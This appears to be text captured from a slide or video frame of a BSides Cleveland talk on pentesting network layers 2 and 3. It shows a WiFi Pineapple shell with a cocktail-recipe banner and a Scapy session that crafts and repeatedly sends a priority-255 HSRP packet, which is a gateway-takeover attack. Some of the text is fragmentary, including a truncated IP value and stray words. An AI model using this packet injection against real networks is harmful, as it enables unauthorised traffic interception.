 Downloads — ssh — 80×25
bash ... bash ... bash ... ssh ... ss
ATTITUDE ADJUSTMENT (MK5 Ver. 1.1) ---------- ;\\|||//;
* 1/4 oz Vodka Pour all ingredients into mixing ,'<\/><\/`
* 1/4 oz Gin tin with ice, strain into glass.,.`X/\><\\>`
* 1/4 oz Amaretto ;>/>><\\><\/`
* 1/4 oz Triple sec |<\\>>X/<>/\|
* 1/4 oz Peach schnapps `<\/><\/><\\;
* 1/4 oz Sour mix '/\<>/\<>/'
* 1 splash Cranberry juice `<\/><;`
-----------------------------------------------------WiFi_Pineapple MK
root@Pineapple:~# scapy
INFO: Can't load Python libreadline or completer
INFO: Can't import python gnuplot wrapper . Won't be able to plot.
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
INFO: No IPv6 support in kernel
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python Crypto lib. Won't be able to decrypt WEP.
INFO: Can't import python Crypto lib. Disabled certificate manipulation
Welcome to Scapy (2.2.0-dev)
>>> ip = IP(src='10.255.200.99', dst='224.0.0.2')
>>> udp = UDP()
>>> hsrp = HSRP(group=2, priority=255, auth='frisco', virtualIP='10.255
)
>>>
>>> send(ip/udp/hsrp, iface='eth0', inter=3, loop=1)
.
Pa
Blue
Pentesting Layers 2 and 3
Kevin Gennuso and Eric Mikulas
B-SIDES
Cleveland
Join the side b
REVOLUTION
BSidesCLE.com Irongeek.com